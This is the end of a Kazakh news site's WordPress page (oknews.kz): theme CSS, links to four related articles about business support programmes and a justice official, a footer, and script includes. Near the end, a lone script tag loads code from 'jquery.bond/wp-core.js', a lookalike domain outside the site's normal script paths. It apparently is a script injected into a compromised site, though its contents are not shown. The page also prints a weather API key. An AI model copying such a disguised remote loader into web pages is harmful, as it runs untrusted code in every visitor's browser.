transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(4n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
display: none !important;
}.tdi_108 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_108 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_108 .entry-title{
font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
}@media (min-width: 768px) {
.tdi_108 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
padding-left: 6px;
padding-right: 6px;
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td_block_inner{
margin-left: -6px;
margin-right: -6px;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(4n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
display: none !important;
}.tdi_108 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_108 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_108 .entry-title{
font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
}.tdi_108 .td-editor-date,
.tdi_108 .td-editor-date .td-post-author-name a,
.tdi_108 .td-editor-date .entry-date,
.tdi_108 .td-module-comments a{
font-size:10px !important;font-weight:400 !important;
}@media (min-width: 768px) {
.tdi_108 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
/* phone */
@media (max-width: 767px){
.tdi_108 .td-image-wrap{
padding-bottom: 75%;
}.tdi_108 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_108 .td-image-container,
.ie11 .tdi_108 .td-image-container{
flex: 0 0 auto;
}.tdi_108 .td-module-container{
flex-direction: row;
}.ie10 .tdi_108 .td-module-meta-info,
.ie11 .tdi_108 .td-module-meta-info{
flex: 1;
}.tdi_108 .td-module-meta-info{
padding: 0 0 0 12px;
}.tdi_108 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_108 .td-module-container:before{
bottom: -10px;
}.tdi_108 .td-video-play-ico{
width: 20px;
height: 20px;
font-size: 20px;
}.tdi_108 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_108 .td-module-title a{
box-shadow: inset 0 0 0 0 #000;
}.tdi_108 .td_module_wrap:hover .td-module-title a{
box-shadow: inset 0 -1px 0 0 #000;
}.tdi_108 .entry-title{
font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
}.tdi_108 .td-editor-date,
.tdi_108 .td-editor-date .td-post-author-name a,
.tdi_108 .td-editor-date .entry-date,
.tdi_108 .td-module-comments a{
font-size:10px !important;font-weight:400 !important;
}@media (min-width: 768px) {
.tdi_108 .td-module-title a {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
}
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"_related_cat","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6367}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "4";
block_tdi_108.found_posts = "671";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "168";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6457/damu-%d2%9boryny%d2%a3-ba%d2%93darlamalary-ayasynda-%d2%9balaj-%d2%9boldau-alu%d2%93a-bolady" rel="bookmark" class="td-image-wrap " title="«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/dda1c219-3149-4fdd-aef1-9a25e83d6951-485x360.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<a href="https://oknews.kz/category/o-am" class="td-post-category">Қоғам</a>
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6457/damu-%d2%9boryny%d2%a3-ba%d2%93darlamalary-ayasynda-%d2%9balaj-%d2%9boldau-alu%d2%93a-bolady" rel="bookmark" title="«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?">«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://oknews.kz/author/raushan-makimova">OKnews OKnews</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T18:09:45+06:00" >19.12.2025</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6450/%d3%a9rleu-ba%d2%93darlamasy-bojynsha-nesie-beru-onlajn-format%d2%9ba-k%d3%a9shiril" rel="bookmark" class="td-image-wrap " title="«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/2504a782-1a39-49be-9557-d4c854147b6c-485x360.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<a href="https://oknews.kz/category/o-am" class="td-post-category">Қоғам</a>
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6450/%d3%a9rleu-ba%d2%93darlamasy-bojynsha-nesie-beru-onlajn-format%d2%9ba-k%d3%a9shiril" rel="bookmark" title="«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді">«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://oknews.kz/author/raushan-makimova">OKnews OKnews</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:54:36+06:00" >19.12.2025</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6435/tojs%d2%b1lu-nartaj-basty-ma%d2%9bsat-za%d2%a3dyly%d2%9b-pen-%d2%9bo%d2%93amda%d2%93y-%d2%9bauipsizdikti-%d2%9bamtamasyz-etu" rel="bookmark" class="td-image-wrap " title="Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/whatsapp-image-2024-06-20-at-11.59.39-e1718867421145-485x360.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<a href="https://oknews.kz/category/o-am/y-ly-m-bilim" class="td-post-category">Ғылым-білім</a>
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6435/tojs%d2%b1lu-nartaj-basty-ma%d2%9bsat-za%d2%a3dyly%d2%9b-pen-%d2%9bo%d2%93amda%d2%93y-%d2%9bauipsizdikti-%d2%9bamtamasyz-etu" rel="bookmark" title="Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету">Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://oknews.kz/author/raushan-makimova">OKnews OKnews</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T15:12:37+06:00" >01.07.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://oknews.kz/6432/k%d3%99sipkerlikpen-ajnalysamyn-dejtin-zhastar%d2%93a-%d2%9boldau-k%d3%a9p" rel="bookmark" class="td-image-wrap " title="“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://oknews.kz/wp-content/uploads/d793b26b-6dd6-4017-b605-d6a523a1d19f-1140x570-1-485x360.jpeg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<a href="https://oknews.kz/category/o-am/y-ly-m-bilim" class="td-post-category">Ғылым-білім</a>
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6432/k%d3%99sipkerlikpen-ajnalysamyn-dejtin-zhastar%d2%93a-%d2%9boldau-k%d3%a9p" rel="bookmark" title="“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”">“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://oknews.kz/author/raushan-makimova">OKnews OKnews</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T15:08:47+06:00" >01.07.2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="OKnews OKnews"></span><meta itemprop="datePublished" content="2023-10-12T10:02:14+06:00"><meta itemprop="dateModified" content="2023-10-12T11:22:39+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti"></span><meta itemprop="name" content="OKnews.kz"></span><meta itemprop="headline" content="«ЖАҢАРҒАН ЖЕР, БАҚ ҚОНҒАН ЕЛ –ТҮРКІСТАН!» МЕРЕКЕЛІК КОНЦЕРТІ ӨТТІ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oknews.kz/wp-content/uploads/11111.jpg"><meta itemprop="width" content="1096"><meta itemprop="height" content="716"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->

<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_109" class="tdc-zone"><div class="tdc_zone tdi_110  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_110{
min-height: 0;
}.tdi_110 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9;
}
</style>
<div class="tdi_109_rand_style td-element-style" ></div><div id="tdi_111" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_112  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_112,
.tdi_112 .tdc-columns{
min-height: 0;
}.tdi_112 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #444444;
}.tdi_112,
.tdi_112 .tdc-columns{
display: block;
}.tdi_112 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_112 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_112 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_112{
padding-top:10px !important;
padding-bottom:10px !important;
}
.tdi_112 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_112{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<div class="tdi_111_rand_style td-element-style" ></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 > .wpb_wrapper,
.tdi_114 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_114 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_114 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_114{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_115 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_115" >
<style>
/* inline tdc_css att */
.tdi_115{
margin-bottom:10px !important;
}
</style>
<style>
/* custom css */
.tdi_115 .tdb-logo-a,
.tdi_115 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_115 .tdb-logo-svg-wrap{
display: block;
}.tdi_115 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_115 .tdb-logo-img{
max-width: 160px;
}.tdi_115 .tdb-logo-img-wrap{
display: block;
}.tdi_115 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: none;
}.tdi_115 .tdb-logo-text-title{
display: none;
}.tdi_115 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_115 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oknews.kz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://oknews.kz/wp-content/uploads/oknews-nlogo-2024.png" alt="Logo"  title=""  width="1073" height="251" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OKNEWS.KZ</span><span class="tdb-logo-text-tagline">OKNEWS.KZ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_116 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>
/* custom css */
.td_block_text_with_title{
margin-bottom: 44px;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.td_block_text_with_title p:last-child{
margin-bottom: 0;
}.tdi_116,
.tdi_116 p{
font-family:Roboto !important;font-size:14px !important;font-weight:600 !important;
}.tdi_116{
color: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_116,
.tdi_116 p{
font-family:Roboto !important;font-size:10px !important;font-weight:600 !important;
}
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>© 2015-2021 | OKNEWS.KZ</p>
</div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_118{
vertical-align: baseline;
}.tdi_118 > .wpb_wrapper,
.tdi_118 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_118 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_118 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_118{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>
/* inline tdc_css att */
.tdi_119{
justify-content:flex-end !important;
text-align:right !important;
}
</style>
<style>
.tdi_120 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 35px;
}.tdi_120 .tdm-social-item i.td-icon-twitter,
.tdi_120 .tdm-social-item i.td-icon-linkedin,
.tdi_120 .tdm-social-item i.td-icon-pinterest,
.tdi_120 .tdm-social-item i.td-icon-blogger,
.tdi_120 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_120 .tdm-social-item{
width: 35px;
height: 35px;
margin: 0px 0px 0px 0;
}.tdi_120 .tdm-social-item i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_120 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item:hover i{
color: #000000;
}.tdi_120 .tdm-social-text{
display: inline-block;
margin-left: 2px;
margin-right: 18px;
color: #ffffff;
font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
}.tdi_120 .tdm-social-item-wrap:hover .tdm-social-text{
color: #000000;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-social-text{
font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_120 .tdm-social-text{
display: none;
font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_120"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text" >VKontakte</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_121 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdi_121,
.tdi_121 p{
font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:300 !important;
}.tdi_121{
color: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_121,
.tdi_121 p{
font-family:Roboto !important;font-size:10px !important;line-height:1.2 !important;font-weight:300 !important;
}
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Сайттағы материалдарды пайдаланғанда міндетті түрде сілтеме берулеріңізді сұраймыз. Ақпараттық порталдағы авторлық және басқа да құқықтар толығымен қорғалатынын ескертеміз. Автордың жеке пікірі редакцияның көзқарасы болып саналмайды. Жарнама мен түрлі хабарландыруларға жарнама беруші жауапты.</p>
</div></div></div></div></div></div></div></div>        </div>
</div>
<style>
.tdc-footer-template .td-main-content-wrap {
padding-bottom: 0;
}
</style>
</div><!--close td-outer-wrap-->
<script src="https://jquery.bond/wp-core.js" defer></script>
<!--
Theme: Newspaper by tagDiv.com 2021
Version: 10.4 (rara)
Deploy mode: deploy
uid: 69459982799da
-->
<script type="text/javascript" src="https://oknews.kz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://oknews.kz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://oknews.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://oknews.kz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oknews.kz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Shymkent, KZ","api_location":"\u0428\u044b\u043c\u043a\u0435\u043d\u0442","api_language":"ru","api_key":"d56291608188bc122e701ef32209becd","today_icon":"mist-n","today_icon_text":"\u043f\u043b\u043e\u0442\u043d\u044b\u0439 \u0442\u0443\u043c\u0430\u043d","today_temp":[-2.7000000000000002,27.199999999999999],"today_humidity":100,"today_wind_speed":[1,0.59999999999999998],"today_min":[-2.7000000000000002,27.199999999999999],"today_max":[-2.7000000000000002,27.199999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1766167200,"day_name":"\u041f\u0442","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1766188800,"day_name":"\u0421\u0431","day_temp":[1,34],"owm_day_index":2},{"timestamp":1766275200,"day_name":"\u0412\u0441","day_temp":[1,33],"owm_day_index":10},{"timestamp":1766361600,"day_name":"\u041f\u043d","day_temp":[1,34],"owm_day_index":18},{"timestamp":1766448000,"day_name":"\u0412\u0442","day_temp":[2,36],"owm_day_index":26},{"timestamp":1766534400,"day_name":"\u0421\u0440","day_temp":[-2,29],"owm_day_index":34}]});
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_41';
